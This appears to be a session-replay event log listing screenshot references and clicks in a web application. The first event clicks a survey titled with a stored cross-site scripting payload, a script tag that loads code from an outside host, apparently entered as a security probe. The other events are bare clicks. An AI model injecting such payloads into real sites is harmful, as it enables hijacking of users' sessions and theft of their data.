 click on "test survey <script src=//cc.x.vaadata.it></script>" at bounding box center [1062, 224]  click  click  click  click  click  click  click  click  click 